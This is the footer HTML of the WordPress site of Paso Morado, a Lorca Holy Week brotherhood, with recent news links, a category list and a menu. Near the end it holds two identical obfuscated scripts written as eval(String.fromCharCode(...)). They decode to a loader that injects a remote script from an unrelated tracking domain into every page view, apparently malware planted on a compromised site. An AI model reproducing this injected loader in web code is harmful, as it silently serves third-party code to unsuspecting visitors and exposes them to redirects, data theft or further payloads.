    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "111";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "37";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/" aria-current="page">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696b69f7e2939
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 12:52:39 -->